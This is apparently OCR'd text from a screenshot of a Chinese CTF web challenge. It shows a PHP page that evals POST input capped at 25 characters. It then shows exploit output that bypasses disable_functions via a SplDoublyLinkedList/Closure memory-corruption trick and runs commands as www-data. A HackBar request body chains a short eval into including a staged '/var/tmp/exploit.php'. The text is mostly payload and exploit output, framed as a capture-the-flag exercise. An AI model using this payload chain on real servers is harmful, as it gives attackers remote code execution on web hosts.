 www.bmzclub.cn:20763
不安全 | bmzclub.cn:20763
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__FILE__);
$cmd=$_POST['a'];
if(strlen($cmd) > 25){
die();
}else{
eval($cmd);
} [+]PHP Chunk: 7f4b46d7f000 - 7f4b47000000, length: 0x281000 [+]SplDoublyLinkedList Element: 7f4b46e5d0f0 [+]Closure Chunk: 7f4b46e5d488 [+]Closure Object: 7f4b46e61b40 [+]Closure
Handler: 7f4b483d9aa0 [+]Find system's handler: 7f4b479bb360 [+]Executing command: uid=33(www-data) gid=33(www-data) groups=33(www-data) [+]Done
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://www.bmzclub.cn:20763/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=eval($_POST[1]);&1=include('/var/tmp/exploit.php');